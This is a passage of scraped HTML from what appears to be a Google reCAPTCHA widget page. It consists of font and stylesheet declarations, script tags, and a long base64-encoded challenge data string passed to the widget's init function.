  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="y-4Ify_CvRl8JWPs4HhLzg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__ru.js" nonce="y-4Ify_CvRl8JWPs4HhLzg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="y-4Ify_CvRl8JWPs4HhLzg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22D8OWwo3DjMOfwrTCmnbDq8KBejZAwp/[base64]/[base64]/Cp3TCgMO5wqjDrW7CgMOOwp07F1UNwoAvw6AywqXChcK6fsKSDsK6CzjCtMKJZsOwVTZmwqDDrcKYwo/Di8K8w7DDr8KAw7tPwqvCgMO1d8OGH8OIw7NmwoUzwqsMJjPDncOgQcOow7E8w4hQwroXADpnw7pvwrdfI8O4BH5qwp3Dt8OUw5jDl8KrSCjDizPDjwvDtmPCmMKhE8OaFiXDvcOdIMKrw5t2NwrDqFnDgzPCgBc4woTCmRw6wp/[base64]/CgDhNw7jDnh3CvRfCksOow7/DicOjwo8jw48ZNxU5wqF4YCVNwrPDpMO0HsKTw4/[base64]/CscOmw74/D8KGwoHDkMKOLsO9wqzDocOvwoDCqwzCmFdmY2LDjcKKBXlCwqXDr8KHwpptw57DuMOlwobCr2xqfGsKwpU6wr/[base64]/OGzDjFk+w7gcw5DCilfDil/Co8Kow5PCgyIEw4nCpMKsw45id8OJwo4TFHDDthw7QcOPwq0Dw7PDs8KmwrzDmsK3e3XDo8K1w77CjTvDq8O8PsK/w7XDicKYwrvCmU0TJ8K7M1Awwr0DwoBuwqhjw7Ibw5fCg0hRBcOYwqBQw7Vfei0Sw4zDhBXCvMO8w63Clx7CisOWw5vDjMKLRkgQZW9gLBYka8OSwo7DgsKdw40zD2wOAcKVwqEnZFXDp1ldemvDtD5ICFgzw5nDpsKtCm9tw6lrwoVEwrjDkATDgMOjDl/[base64]/CgVdJwq/[base64]/[base64]/BMKDF2TCrsO7J8OjBiXCiHbCpcKOcz4wNAbDhMKEXkfCpsOywpzDsDTCvCPDtsKVwpVECj8fDsO8f0kGw7gow6EzX8KTw6RneXPDnMKaw7/DvcKeX8O1wrpUeDjCkl/DmcKMTMO8w6DDv8KYwqfCnsOCwqnCtmBJwp4FUE3CsjdwI0PDvjTCjMKmw6zCqU8Dwq5Yw7EpwrQzFMKvZ8ORPSPDqMKQw495DiJ2dMOYJBQjQsKcwqwbasOWDcOGasKkXh/DmkZcEMKQwq1lwpvDk8OkwqPDhcOQRxsFw7VfHcKywpPDjcK9F8KoEcKOw7BFw4ZYwoPDuXnCpsK3EEAhVmDDu0fClWwGT1tmfHHDnUnDp3jDgsKGQCIKLcKewo/DugzDnQPDisK4wojCkcO8wpdhw59+LV7DmnjDvDbDpwrCgCfClsOeIMOjTMKVw5jDrEo4Sl3CrcO/wpZLw49nUhLCt0cfADVMw4NRIB1dw48Zw6LDj8OkwoZcZMKNwpNMEE5/JlbCtsKsKsOWHsOJQD9PwoRBJ8K1bltZwoA8w44Aw4zDi8KAwoAwQAXDvsKSw6TDph4aP09FP8KDFD/DpsKMwr8AIcKEZ2kvOMODfcOBwoUzImMkW8OQTFDDsgbCoMKqw53ClcOlWMKzwp4ow5fDvMKSFwvClcO1csO/WmVUccOHVWTDth5Dw67DgXHDvETCmhvDuxPDtnMwwq3DlBXDmsOxDTMJdMKjwphHw4t5w4/DlUcaw7ZhJ8KJcB7CjMK6OMOYbWXDshHDpjYCGj8CA8ODPMOpw7oDw4xzJcO/[base64]/ChAFsXxN0PBvDkinCvcOmH3R4w49kB8OqecKSWcOwwqFvwrjDh0xbMB3CsRVcdmFIw7wKQCXCjcOtJWPCsnVPwqIZFgQPw6bDkMOKw4rCssOBw4hnw47DlCBhwp7DjcOWw4zCkcKbaTJGXsOMWCbDm8K5eMOwdAvCpTQWw4/ChsOPw6bDo8KPw5UVUMOrDh3DnMOfw48rw4fDtzLCsMOrRsOEPcOle8KVG29Nw5wMI8OtL2PDusOveBrCnnHDmhchSsKDw70iwoIOwpl0w64/wrk3w4JNJkwNwqhuw4ZKa07Cp8KEKMKEWcKmOsKXYMKBbUDDmnE+w45sZQrCucOFCH0sYsKEXS7CgsOiasKIwp/Cv8KrYCfDj8KnLQrCg8K+w4vCp8OowrIUXcKfwqk9LwXChRrCmUfCp8Oob8KLO8OvU2F1wo/DmAVfwrfCiBcOU8OCw7pvAl4pw5vDmsO0BcOpDC8iLG3CjsK5w75Zw6zDunDCg0bCkCjDg0JVw7/[base64]/Ci8OJwopHcMO/UsOqLVfCjsKPw5wUwq19GUBfUcK4w6QQwoYxw50vWsK1wosKwqldL8ObCsOFw4w6wrbCi0/CrcKWwo7Ct8OoAU8dUsOyaQfClsK3wqEzwo/ChMOwSMKwwoDCrsOFwoomXcOQw5chSSTDoTcbI8KLw4fDvsObw7g5QF/DuSbDmcOwd3vDqwtcHsKlI33DgcO0XcOyBMO0woxcFcKuw73DvcO9wozDpDtBNALDpAQIw5I3w5kEHcOgwr7CqMKKw7sww5fCiw8ow6zCuMKPw67Dn0UNwrV/wphqGsK4wpTCiR/[base64]/DhTw+w4XDnsOJVnPClcOpw5nCuTAHDX1cw6VeJMK5fyfCngbDoMKzIMKfG8OhwqjDkCzDqcO7ZMKDwpDDn8KAOcKUwr5Fw4/Doip0WcKpwo5tMC/CvWXDqsKNwqrDvsKmw4BowqDChnNLFMO/w5V0wopjw4h2w5XDpcK/BMKRw5/[base64]/CoRsuwpElwrkWSMKrUnktwq3DgMOmNyF8w4UAw4bDhRVew4HClTM+WhbCsDwwYsKvw5bDtHl6TMO6UkwCNsOGMkEmwpjCj8KjKhHDnMKcwqHDnBYEwqDDhcOvwqg/[base64]/w6fDhU3CixDCnyXDlMOJf0bDghDDjsO3wpTCl8KUPsKxWcKLVcOAOcOQw7PCgcKHwo/DiB07EDRbVEt0d8KZJMOAw7LDocOTwqhawrHDkVAsMcKQU3FPYcOuDXsMw6JuwqQpM8OPX8KxOcOERMOBGsO4wo0kXm3Ct8OMw6InMcKnwrw2w7bCl13Dp8OMw5zCtsO2w4jDq8OqwqUdwoxKJsOVwp1vKyDDq8OBe8KRwo1Rw6XCsR/Cv8KDw7DDlBrCk8KjaA4cw4fDkx8UVB5SZhpncDEHw7fDgVkqOsOPR8KVKT4aNcKSw5TCn2l8d3fCrV1KXl48C2HDkUHDmBHDlyXCusK8JsOFQcKzC8O0FsOad08sGTB/[base64]/Do8OhXMO5wq9wMcKNwpLCqcOIfsOZLcObHDLDpVUUw5JWw4/CjcKfA8Kzw7bCrAtMwrvCpMKvwqRNfxDCocOUdsKFwpHCp2/[base64]/CqsKcTiPCt8OowpfDhcOFPmEybHIvw7VrwoYWw5drwrUIDHfCtDPDmx/ChDk0eMOVEHgQwo43w4LDkDLCqsOuw79NZMKCZCLDsxrCqMKYcnTCrXvCrT0cX8ORVFUlQxbDuMOow4BQwo8CTMO4w7PCpmTDosOww58qwr3CkETCpSdiVE/Cqgo5QcKTA8K4IMOTT8OrPsOta2rDocKELMO2w53CjMKRJsKrw79aB2vCuyvDjzrCssOCw55/F2LCnh3CqV58wrJaw6RTw7RUMGVPwr8KNMOJw4xOwqpwQkDCr8OMw5fDq8KmwqEGdVjChQkyBcKzQsORw5ZQwr/CiMKEHcOnw6XDkyTDlwnCqmnCkGjDpsORE3XCnElLPn3DhcOhw7/DusOmwqnCvMOSw5nDlgl4OylxwqjCrA5MRykvYQNufMOIwofCoyQnwrDDqhhvwqN5RMOJH8OpwrDCqMO4WlnCscKtUkcGwrPCisOsBBozw7lWS8OHwoLDtcOGwpk7w657w4fCgsK7McOCHk8fHsOBwrgywo7CucKQTcOJwqHDm0bDq8K+X8KiS8Khwq9/w4TClBN5w4/DoMOsw7zDpGTCg8O+RsK6Gm9gMRErYAFNw5FsW8KvMcO0w4DCisOqw4HDgy/DgsKeD0bCoHnDvMOswpxwURsawqA+w7B9w4zDu8O5w7HDq8KxU8O1CD8wwqoAwp53wocTw5fDq8Oeaw/CiMKxPWHCjzjCsB/Dh8OUw6HCjcOdf8OxUMOAw61qOsKRK8ODw6gTViXDpUbDu8OVw6vDqGBDJ8Knw441TVk3HDUBw4jDqAvCoGxzKULDjAHCscKUw5PDs8Oww7DCiWxAwoPDgX/DrsOhw57DpnAdw5tGCsO4wpbCkWEIw4PDpMKiw7Rrwp7DhynDrA7DkzTCosKcwpjDnhTCl8KTXcKPbh3DgsOcTsK2EDB2a8KjfsOUw7TDr8K2bMKywoDDg8KnecO8w7dhw6rDv8Ktw6NrMU3Dk8Oaw4djG8OgbU/CqsOKUwzDsxUvb8KpOlrDrU0PH8OSSsK7dcOzAnYwQU8ow4nDjAEnwpc/ccO+w6XCosKyw61iw4o6wo/[base64]/Du3xQE8OSf8KpGsKAw63DlsOxDcKcLcK2w4jCuX7DoV/CoyTCi8K6wqPCicKCMkTDlQdua8O0wqDCg2tQRyJ0eUkXfsO2wqRqNwApL2Jbwo4cw7wIwrN3L8KKw4UfAMKYwpMYw4DDm8O6BSoJGxfDuyxfw5fDr8KtHT1RwoEtNsKfw4LCjWLCriIIwoZSCsOHJMOTfiPDoifDnMK/wpPDiMOFbzk9RlJtw5M8w48Ow6jDqMO5H1PDpcKsw6huEx9Tw6RNwpnCoMKiwqUYJ8O4wp7Doz/Dg3B4JsO3wr1OAMK6MXfDgMKCw7JFwqfCicKFdx/DnMKSw4YFw4MnwpzCni93bMKTCC5jbW7CpcKZATUbwpjDq8KkNsORw5fCtSweAsKtRMKow7rCklU6dHfCoRJkSMKGMcKbw41THR7CqsO8OAZtDgp5HydFHcO6Y2DDnjfDlBkuwp/DtFFDw5YDwpXCin/[base64]/CjMK+IsOeAS3Cq8KGwqc/FMOkw4HDig4kwoU8E8KQQsO3w5TDlcOCK8Kiwr8DDMOjGsKaC05Kw5PDgwHDhxLDix/[base64]/cjzCnHXDsMKiS8Onw60Hw5LDnFbDrcOmDGQ2IMO6b8KyOTHCisOqHQErNcOTwqVWI2vDg2Z4wpheX8OgOFILw4/DixXDqsKhwodOP8KPwrbCj38kwplxccO/GELDj3DDsmQhbivCj8OYw4PDsj8/ZWYJCcKJwqYtwpRDw6fDsHg1J17CoR/DtMOOaCLDtcOmwrsPw5cnwqQbwqtgUMK8RHYAWMOCwrDCqUBBw7jDosOJw6J1e8Kte8OSw4Anwq/CqCXCpMKuw4HCr8Ofwo12woDDicK1ckJYwozCicKdw7xvDMOeRn0Gw4cndlrDkcOMw4wAQ8OkbQJ0w7rCo0Bhf2smAcOQwrnCsgFBw6dydsKyI8OiwqXDgEPClA/CmcOvd8O4TjfDpsKcwo3Cl0UmwoJRw405CMKqwr0USxfCn2oHTBpEZsOYwqDCuyw3d2Qsw7fCicKSXcKJwpjCp3jCik7DtcOxw5EIHA0Ew7QEOcO9E8O+w4/CtVM4RsOvwpZzasK7wqnCpBzCtmrCuwBZe8Ogw5Jpwoh/wrsiaUHCtsKzXWUHSMKGFkF1wpM3PC7DksKnwp8GdcOvwqcgwpnDqcOow5wQwqLDtGbCjcOYwr0tw7/DucKTwo4dwoIgX8KYEsKYCDVjwoTDpcOFw5TCvFHDgDgBwojDik0qKcOGIk0xwpUrwpFNDzDDnHIew4JCwr/ClsK5w4HCgntGIMKtwqHCmMK0SsOTI8OPwrcNwrzDv8KXbMOpecKyWcKIc2PCswtFw6vDj8O2w7jDgArCrsO+w69PNXLDuWtUw6FlfXTCpybDgcOWfkJuf8KNLcOAwr/[base64]/wqbClS8PP8Olwr7ChMKYc3TCocO+CMOqCcKjKjl3dSnCgsK0TcOGwqZDw77Csi0qwqpiw6nDhcODbjhwNxQmwofCqRzClGLCqk3DnMOxNcKAw4bDvwTDq8KYeDLDlidxw48xWMKjwqzDvMOmDcOBwoLCqcKzBj/CqjjCkVfCkHbDq0MAw58fb8OSbcKIw68MUMKZwrPCi8Kgw5dRIVjDvsKdOndcD8O5ZsO8WgfClmfDjMO5w6gBO27CmhBEw5MrSMKwWEIqwqPDq8OCOMKZw6DClx9BWMKDdEwxZcKaZzjDu8K5Z0LDlcKMwptEaMKEwrDDjcO2PXFTYyPDj3o0ecKEcB/CosOswpfDkMOmL8Ksw6FNYMKGUMKBT24aHCbCqAtBw5Aawp/[base64]/[base64]/Clh1IEBzClcK4CDZiwobCpVzDo8KVJ8K5HE9bI8ODAcKyw6zCuVbCk8KzS8Ksw6HCvcOSw5tGDgXCt8Kxw5dAw7TDlMO9CcKjXcK7wonCkcOYwogvesOCSsK3dMO0wokyw55YRGpxHwjDlMKlFU/CvcOBw5ZjwrLDt8OIdD/DhEt9w6TCsEQ7GnYtFMO9ZMK3S01Cw4PDpidVw5LCm3N6LsKdMBDDoMK7w5UDwqVGw4ogw7HCnsOcw7zDgE/[base64]/[base64]/w7how5dLGQzDqj3DpT9UwqfDszQNB2vDn11OFT81w5DCl8Kfw4t5wpTCocK9D8OCMsK5JcKUHWBQwprDsxDCtijDki/CgEHCocK9DsOqelk5D2VROMKew697w5F4e8KNwq/[base64]/[base64]/[base64]/[base64]/CpyPDh8Oew4XDvGN4BMKRw7TDnMK2E2kLQhTCl8OAfTXDhsKodcOowpHDujp0XsOmwqA/DsOOw6Fzd8KNMcK7VUJJwovDssKhwpvDlVI2wr94wqXCszfDnMKLZUdBw6VTw4VmAj/[base64]/[base64]/Cp8KtecK5wo8+FsKKacOSw6Ysw6sHChjDkFTDgVE8dMKWBGbDmiTDp3EcTC1+w78hw6VMw5k3w5HDpkzCksKowrkGYMKTfnLCkFdTwrnDhcObUDljbsOmRcOFQ3XDkcKmGy9zw71iOsOSd8KlZ199NcK6wpbDrgEsw6grwqvDkWHCvx/DljgUai3CvcKTwrvDtMKmUmDDg8OsQxJqLV4UwojCkMKkP8OyBQzCvsK3KDdxByItwr9KQsOKwrTDgsObwoVpAsOOej9LwpzCuxwEVsKfwrzDnV86S21Rw5vDnsKGdsOdw7jCv05VEMKYWHTDhlDDq1gCwrQIGcO5AcOvw7/Cg2TDiFcvSsOHwr1kbcOmw5DDu8KTwqteK3gowp3CrsOGPCN2UyfChBQDa8O/cMKZF3hTw6fCoCbDhMK9fsK0UcOkMMOPV8OPIsOpwpwKw49tEUPDq14hazrDohLCvRYXwrxtBAxVBmYuC1TDrcKfTsKMHMKlw4zCogPDujjCr8OmwqHCmmJRwpTCj8O9w6kxJcKaccK7wrvCuBDCvQ/[base64]/DgsOvwqjDpRTDomUDw648B8ObXsO5w4TDhjrDoT3DiAnDhU92BVhQwpoZwovCgCI+WsOMIMOZw4pGWDYMwrg2WXbDow3Dk8OKw5zDo8K4woYpwo1aw7pQTMOHwoRtwoDDsMKawpgrw6/CocK+SMOlYMK/NsOkLC5/[base64]/Cqh9nMMKRO8KuYMKPWcKWw5RoasKYdlBGwqpQOsOEw7TDthkmG2YiKncEwpfDnMKZw41tcMOpYkpJXhJmWcKgLFVWcwlrMyZpwowIHsO/w4M+wofClsKOwqlaOX1AJMKzwptgwoLDg8OAe8OQe8O9w4/CusKVC0YiwrrDpMK/NcODNMK/wrfCsMKZw7R/El0GXMOKQj12N3o9w4XCscOocHVYFWZNCcO+wpQRwrc/w6gswrl8w7bCu31pDcOXw6peQsKkwr3CmxQ5w4bClG/DtcKkNEzCtsOtFj0kw5hYw6tQw7JdYcKTd8OcJX/CtcK/CcKtUTErdcOrwrNow41VKMO6SnsqwpDCmm0oWsK4LEnDthbDocKHw7HCpXhCQsKYH8KlewLDh8OOKDXCvsOcdFPCjsKWZWTDiMKMPSTCrBPDgizCjD3DqF3DqhcuwrzCvsOBSsKsw7s/w5VwwpjCpMKWOnpIDBtYwofDgcKPw5UCwoPCgGPChxcKI0LCo8K3AUPDm8K1Px/DhsK5Xn3DpxjDjMOQBQPCnyjDgMKdwr0tQsOeBwxFw5tqw4jCs8K9w5Y1HiQnwqLDpsKmIMKWw4nDvcOIw41Bwp4tKDJBKiLDqsKEdTvDscO3wqbDm3/CpTvDu8K1L8K7wpJBwqfDtisoZCxVw4HCsSvCm8KPw5fDljcKwrcVwqJCUsOUwoLDrsO+I8K4wo9cw5h+w7YjbGVfNC/CvlHDs0jDhMK/PMOwCSQow5pqcsOPcBZXw47DjcKcSk7CjsKUIU9uZMK5dcOyGkHCsWM7w6BNIW3CjSYEEXbCjsKVDcKfw6jDjFsww7cpw7M3wpvDjRMEwo7DsMOKw7JRwo/DqcOaw586TMKGwqTDiz4FRMKeN8O5IwwTwrhyejnDvcKaX8KRw6M5QMKhfkHDrWDCqMOhwo/CucO6wptqJMKKc8K0worDksKyw75nwpnDhCrCqcK+woMGSDlvNhUVwqPCrsKfd8OqBMKoJxzChizCjsKmw5oFwrMoUcO2WTt8w77ClsKJQ3FgMz3DlsOIDnjChFVTTMKjQcKfR1glwojDqMKcwrzDmgdfQsKlwp/CqMKqw400w490w6d5wpLDjcOufsK/[base64]/DosKQw6jCsMOjwpvDuMOWwqLDm8O1wrNoQVfCqMKvFXMGIcOCw5Jdw5DCgsKMwqHDrUDDmsO/wqrCn8K5w44lXsOSdGnDv8K2JcKOT8Olwq/Dmk9zw5IJwpUbDsKcJBHDicOIw6nCvmHDhcOYwpHChsOoeRAxw6zCr8Kbwq7Di3pbw6Z/fMKkw7kzDsO+wqRVwpB3d39+fXLDnRQCOUETw549wpTCvMKPw5bDqxN2w4hJwqYKYWFxwpLDusOPd8OpQcK+V8KmXlQ4wqtrw5jDhWjDjGPCmTUnKcK1wotbLcOnwoRawqDDs0/DhUUtwo3DhcK6w5zCgsKJLcKQwpPCkcKmw7JacsKwTzxyw4HCtcOvwrfCuFcrHyUDQMK1Y0bCpsKOBgPDqcK6wqvDnsKPw4fCscO9YsO2w6bDksOPQ8KRZsKgwqMPVVfCjydld8K7w7zDpsKVWsOIecOcw796LB/CrTDDvjBMZCcgcThRP1tPwoExw6VOwoPCmcK7B8Kzw73Dk3pQO10kecKXXy7DicKuw7DDoMOnWiDCksOcCiXDr8KCWynDuxpSw5nCmG8QwpzDjRh5NS/DtcOyTnQnd3JPw4rDhR1GGgthwr1XHcKAwqAPZMOwwo0cw6p7A8OrwrTCpn49wqDCt0rCvsOJL0LDnsKEJcORQcKxw5vDqcKSLzsTw4TDqFd9F8KSw60PTAPCkE0rwpwSH1xIw5LCu0diwrjDj8KdWcKPwrDCoivCvkgzw4LCkxJifWVFMQ/ClzpDE8KPZQXDuMKjwpF0WnJcwq8Nw70NDHbDt8KscE0XJ3cvw5bCvMOuOALClFXDgnQETMOAfMKjwrkTw73Cg8Onw7bDhMKGw6sOQsKHwqtCHMK7w4PCkVLCosOWwrXCs25sw5LDnn3DrATDnsOaWQ/CsW5+w7XDmzsGw5nCo8Knw4DDkmrCoMOaw64DwpzDr2/Ci8KDATszw7PDrj7DjsKCW8KvOsOwK0nDqFdjUcOOcsOdPwrClMOsw6REIHrDnmotWcKZw5HDmMK7G8OiNcOILMK2wq/Ci1HDpzTDm8KXcMKqwpR3w4DDhzppLlfDvT7Do1ZzXghBwpLDngHCu8OGIWTCrcKfZsOGSsKqSDjCk8KewqrCqsKwKyfDl3nDrmhJw6HCicKdw4/[base64]/[base64]/[base64]/DkMO/ZTszw69gwrM7PsOvwqpSFMKww4DDqw/[base64]/Dkn4sw53DhcKzG8Opw7F/XMK9cMKVw6M6AcKKwoRSecKew4PCvjcOBiHCrMOrM29dw7YJw73ChsK4HsK6wrhYw7TCjsOzCnUlVMKZGcOIwqfCsXrChMKOw6nCscObHsOwwrrDtsKPTDfCk8KyKsOnwqkLGk82GMOfwo5VJsOzw5LClC/[base64]/CjmfDucK6bcKKWmrDsMOQLQoKcsKJT2jCgMKBSsKgT8Ocwq1iZA3Cl8KIHMOkTMOpw7HDpsORwrrCrzzDhFclL8KwZWfCvMO/[base64]/DgcKvwofDn8O3Q8OkNMOXcVnCsA7CmUrCq8KiK2XCrsKLEClZwrrCs3bCjcKOwp7DjBHCkgkLwpdzRcOsb1E9wqQsGCTChcO/w7pjw4hubyPDsRxIwow3woTDhHjDvMKkw7Z9LwLDixXCvsK+KMK3w7tQw4k6IcOxw5XCvEzDgRDCt8KLfMKbGlzDoDUQesOPZAYzw7zClMOaRRfDoMKQw51IdC3DrcKAw7HDhMO7w4x6N37CqiTChMKDPTlxNcOcJMK6w5LDtMK5GVN/wpgNw4/CoMOnbsKzGMKJwqE7TAnDvT8wccOJw6dsw4/DicKxUsKIwq7DgyJhYznDssKTw5XDqiXDocOlOMOOOcOGUD/Du8OuwpzCj8OnwpLDtMO5AwLDsAE3wrMCUcKSPsOPSwPCvwonQhwMw6zCpnAaczhEfMKIKcObwr9pwoBEPcK3OhvCjHfDlMKYZ3XDsCg4IcK1wpDCoHbDmMO4wrk+YDPDlcO1wqLDrk8ww6PDiF/DuMOEw67CsgDDsEvDnsKiw79pG8OqPMKxw6dHZU7CmERzWcKvwrIxwqnClFnDlRLDscKMwrjDs0TDrcKHw6rDrMOLb0lPB8Klwr/Ct8ONFVnChXHCvcKwBHHCk8KSCcO/wpPDvyDDmMOKw4rDoCluw7pcw7PCnsO4w67CrXNEbjzDmVjDq8KLCcKLJFVIOxJqRMKywpNMwoLCp35SwpNVwoZ9PUt+w5oDGhnDg2HDqhsnwpVPw6fDosKLUMK+ASIjwrnDosO0OhElwpANw7FXVDvDv8KGw4U/acOCwqrDlhJfMcO+wpLDtX1dwr1JBMOPQ0bCtXPCm8O/w5ddw7TCj8KBwqXCvcOiWlvDpsKrwpsPHcOGw4vDnVwpwqAWMz4xwpNFw5LDr8O1cikzw4ltw7DDpsKaFcOcw79yw5YkHMKVwqo5woDDggJEHxh2woVjw5nDuMOmwqLCsG1+woZ2w4fDhUXDi8OvwqczV8OkEj7DlU8KeX/Dv8OPAcKhw5NnU2jChTMiWMOewq3Ch8KEw7bCosKvwqPCr8OWJxLCvsKFYMK8wqjCkDVAFcKBwp7CncK/wr7CkUXClcOtMylWbcOjFcKnWD9se8OBAQHClsO7PQsYwrssfUpwwqzChsOKwp/[base64]/DkxXCmVPCisKtU3/DpxvCi8OEbHTDnHhsUcK+wqDDhhM9XA/Cq8Ksw5gqU3EQwr7DiBfDoGldNWNCw6HCrVY9S2xtYA3DuXxTw4XCskrCkG/Dv8Olw53CnW44wpETdMO9w7fCoMKvwoXCgxgTw5FRwozDnMODEjMgw5XDq8KpwqHCpwbDkcOrKRUjwoNDd1INw6XDu0waw7xWwo8CUsKHLmoxwqkJG8Oew7kYKsKXwp/Dv8KHwoEVw5DCrMOKRMKbw7bDmsOxJsOAbsK9w5lSwrPCnzFtN0nCkzogJgHDmMK5wr3DgcKXwqzCncOZwpjCg3lkwr3Dr8ONw7nDvS9CcMOoIylVRRnDuW/Dm1fCg8OuXsK/QAg1I8OPw5gPf8KnBcOQwp1JMMKUwprDm8KHwqcrSWkqd3MgwqbClg8KG8K/Q1LDlcOsWUvCmTPCssKzw7EHw4nCksOjwrMTX8K8w4s/w4DCtWLCoMO4wqA1Z8KYaDbDosKWaEdSw7ppHGPCksOIw73Dk8OXwrEne8K+eQ83w7spwppzw5/[base64]/CskE6Iiwkw5fCncKCRMOqw6bDrsOowr/[base64]/CvTbDocOhcFzDtsOew7cxasOcw4XDiDYtwqkhwrLCjMOQw7Utw4lKEWHClTc5w7R+wqzDnMOABH/CpVsaOl/Ck8Oswpgkw5HCty7DocODw4vCqcKUIVwRwq5vw4YhW8OOA8Kyw5LCjsO5wrvDtMO0w78dVmzCh39GAD5CwqNUPcKbw513wpRCw4HDkMKXYsOLKBXCglzDph/CvcOfS2k8w7PCksOye0XDglk6w7DCnMO4w6PDtHE7wrocIkbCv8O7wrdlwqNUwqoIwrPCjx/CsMOTPAjDrXdKPBPDj8OTw5nCvsKbLH94w5/DsMORwrVuw6k/wpFGfhfDvk7DvsKowpnDksOaw5Rxw7jCs1bCmQxZw5nDgsKISW1Jw7I9w5DCsk4FdMOAeMK2X8OVE8O2wpHDuyTDmcKww5fDm244B8KJNcO5JU3DlTpxa8Kze8K9wqfDhn0IQTbDu8KywrDDpcKDwo4PeAXDhwXCino/P0hJwq16OsObw4bDn8K4wq7CnMOhwp/[base64]/CqcK4wrLCs0zDn27DvxHCmEsRw6LCkElVE8KGWxTDisOLX8OZw4/CqicOdsKjOFnCk2nCszYGwp5Gw5rCgx3DgV7DlVzDnEJTTMK3NsKkIsOsQG/Dj8Oswpd6w5jDiMKDwoLCmcOqwpjChsOow6vDjsOTw5xOXAskFUPCpMKoSW1Ywpljw5MkwoDDggrCrsK/f3vDtDbDnkjCrjc6WyvDtVEMbgxHw4Y5w6NhWwfDncK3w4bDisOrTRotw6IBCsKAw5BOwqp4WMO9w4PChCJiw4UXwq/[base64]/DvmZ5EcOWwo0rw6rDjnrCocKLwqTDocKeZVbDpsKlwpcjwozCocK/wqwXX8KPRsOqwo7CgMOvw5BNw6McAMKXwqfChsOALMKjw60uNsKBwoZRTB/DrxrDhcOiQsOVZsOpwpzDlBQHf8O+d8OQwrkkw7xOw61Dw7d/M8ObUk7CmnlDw7QcTXdyV1zCsMKWw4VNNMOOw7PCu8O/w4tbfCRbLMO6w4FHw5h+IgUYY2DCssKuIV7DrMOMw4sDDRbDjsKMwqPCv07DsAbDksKjaWnDtggdNFPDp8OWwoTChcOwZsOaC2JVwrU9w7rCo8OGw63DmQNGfztGIRVtw61iwo89w7w0WcKiwqRMwpQKwpzCvcOzHMKSABJtaWXDnsO/w6cwCcKrwowJWsKSwpNeCcKfKsOmf8OrJsKXwqbDpwLDg8KQfEFWZsKJw6hgwrvClUZtHMKQwpgKZATCkS59DSo/bwvDvcKnw4nCmWTCnMK7w4cEw4kEw6QOBsOSw7UMw5kCwqPDvmZfA8KJw6kYw4sAwr3CrWkcHH7CucOcTDUZw7DCg8OQw4HCtkLDq8KfP2ADG3Qtwr9+wqHDqAzCt1NHwqgofWzCh8OWS8K0c8KCwpzDhMKQwpzCui/Dn0Y9w6HDnsKdwr0HOsOoMlvDtMOIc07Cpjluw4oJwqUkKlDCvX9AwrnCgMKwwpdowqIgwrbDsl5naMOJwpU+wq0DwrEcMnHCumjDtHplwqbCusOxw6zCnmxRwplNDVjDuCvDvcOXT8Ouw4zDtArCkcOSwogFwpgJwr9/L3/[base64]/CvcOaw6zCrC9lw4ICJcKuNMO7f8K2RsKMWF7DiyZDbER4wrvCvcO1V8OCNi/[base64]/DjcKMw7vDhEI9wr86IFoqwonDsSPCksKJw5ETwql+TnrCu8KoWsOwVAU5N8OIwpjCvW/Dg2HCiMKoc8KRw41iw4/[base64]/Cj39/HX4/eEgqwrPChcOgTMKHHcOEwoXDojbDkGDCiAtkwqdPw4nDpGQFNBJ+VsOxVQM+w6LCjFvDrcKbw6dQwpXCqMKYw47ChsKVw7U6wp/CqVNcwpjCpsKlw6rCtsORw6bDtBoCwo1+w6zDqMOmwo3DsW/[base64]/[base64]/DpBLCqD9owrpoXxRbw5kKw4LDnsKjQGzCiQTDvsOJPx3DnznDicOFw65ywq3DvsK3GFjCrxEEOyTDrMK6wpTDoMOawq0HVsOmfMKdwqpOOxx2V8OYwpoEw7hfAGs7Jj8WYcKlw74YYVMPWmvChsOgCcOKwrDDuW/DiMKuQAnCkxHCgXJbL8OZw6APw7zDu8KbwoJvw4Fpw6gsO38iIUshNHHCnsOga8K3enA4AcOWwogTZcO5wqpMZ8OfAQ9CwodmVsOcwpXCnsKscj9ew45Ww6bCjQ7CmcKKw6lIBBPCm8KVw73CrWlKJsKAwq7Dl0vDjMKjw490w5JSZ3PCosKZwo/[base64]/DrwYVwrwmwoBmGcOEw4fCuG1JdMOhw4RuwrXDrRnCucOiO8KDRcOYUlnDkSfCgsOlwq/CojYWKsKLw4LCqcKlIlfDtMK/[base64]/Dn8OxwqjDvXQPw53Dm3gqw5Y7djhzKsKRKMKoMsOnw5jCl8KzwrPCp8KzLXhow4tdAcOBwrjCnURiccOxdcOkQcOawpbCjcKuw5nDs2ESb8KZLcKDbFcRwrvCg8OnJcKAQMKbY2cyw67CryAFDSQWw6/[base64]/ChizCkcKxb246NsKawpPDnwV4wrVVZsKCMcO4eQPCv3t9LlfClidhw44DVsKwDMKow7